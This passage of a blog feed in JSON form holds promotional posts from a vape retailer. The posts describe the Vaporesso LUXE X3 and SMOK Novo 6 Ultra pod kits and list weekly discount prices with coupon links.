Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdl5xTCY7WM5c95DM7oI7J8RvFvoUnjhCWoAb6QusCpztWi6uZZTtsYIQgmVzNaLR4S6jpdsry2ayt97eZtqbsafxjs7TX5t_Spae484pwVo_rVLFfS-LNanT2hLeW8zvMis7H7bV8SFfVN1426jh6nEGFsN4TKxYkGOtRR4PB0MXzrjdHkKjka8CCAICT=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Touch Screen Control Made Simple\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 1.65-inch TFT touch screen brings clear visibility and intuitive operation. Settings can be adjusted directly on the screen, making it easier to switch modes, monitor power output, and check device status at a glance. The interface is designed to be straightforward, even for users new to touch-based devices.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1181\" data-original-width=\"1922\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgedbMPP47-U96xLjvxXis_tarYNPrYKz3633Jq1sdZKrBBfrG7JuJZSTniplIYXM6k0Ykg6ytDp0k0q_G8Ocf7Gj3JQUl0ERihtXVKn6oqVJDJweegeyfXe8theUbF8BTXDH5eg0Z542DfmBGdBvMKktMjK81k6HLMmuqi4WX2W68cVT-hmRk2-EwBQ-L6=w640-h394\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Dual Ohm \u0026amp; Dual Meshed Pod Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ENovo 6 Ultra supports dual ohm options with dual meshed pod coils, allowing users to fine-tune their preferred balance between flavor and vapor output. This flexibility makes the device suitable for different usage habits without needing complicated adjustments.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1369\" data-original-width=\"1922\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM4ahYyhom0NBk36hJPkPH36VdkI_O-CKtELhE91HeGFWedVXxbO3amlgNuTVd3WqPYNfgrTaGG5kiPb4XKEZB7nSwGWwO6YLYh46dXK2EFABDGRdwOzvOAb6Dk8SYkKDUHRdpSNypf7ZTgNb1rfr0e03gq2oqwBdjtA494ZvA_XM7_RDjwGGk1UApYVl=w640-h456\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Reliable Battery with Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a 1700mAh built-in battery, the Novo 6 Ultra is built to handle daily use without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr 